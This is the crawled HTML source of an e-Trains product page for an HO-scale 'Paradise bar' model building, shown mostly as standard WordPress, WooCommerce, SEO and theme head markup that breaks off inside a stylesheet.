

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/paradise-bar/
body_size: 33975
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"53c02a51e7","_rest_nonce":"f5d824c482","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"53c02a51e7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"fcf0f4e423f15201ea1ccb5bdfb0b95c","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Paradise bar - e-Trains</title>
<meta name="description" content="HO 1:87 Scale"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/paradise-bar/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Paradise bar - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale" />
<meta property="og:url" content="https://www.etrains.com.au/product/paradise-bar/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T12:26:46+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg" />
<meta property="og:image:width" content="758" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Paradise bar" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="155" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Paradise bar - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;155.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="1 in stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg","width":"758","height":"1080","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/paradise-bar/#webpage","url":"https://www.etrains.com.au/product/paradise-bar/","name":"Paradise bar - e-Trains","datePublished":"2024-12-02T17:49:01+08:00","dateModified":"2024-12-03T12:26:46+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Paradise bar - e-Trains","description":"HO 1:87 Scale","sku":"FAL130445","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/paradise-bar/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.660"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"8"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"19"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"30"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445.jpg","height":"1080","width":"758"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445-3.jpg","height":"1080","width":"817"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130445-2.jpg","height":"1080","width":"802"}],"offers":{"@type":"Offer","price":"155.00","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/paradise-bar/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"155","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/paradise-bar/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/21827" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fparadise-bar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fparadise-bar%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 